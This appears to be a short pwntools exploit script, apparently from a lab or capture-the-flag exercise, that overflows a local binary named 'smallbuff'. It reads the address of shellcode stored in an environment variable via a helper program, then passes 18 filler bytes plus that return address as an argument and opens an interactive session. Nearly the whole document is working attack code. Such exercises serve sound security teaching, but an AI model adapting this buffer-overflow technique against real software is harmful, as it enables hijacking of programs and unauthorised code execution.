 #!/usr/bin/env python3
#smallbuf_exploit.py
from pwn import *
#Get SHELLCODE env
envp = process("./getenv")
shellcode_env = p32(int(envp.readline().strip(), 16))
envp.close()
payload = b"A"*18 + shellcode_env
p = process(["./smallbuff", payload])
p.interactive()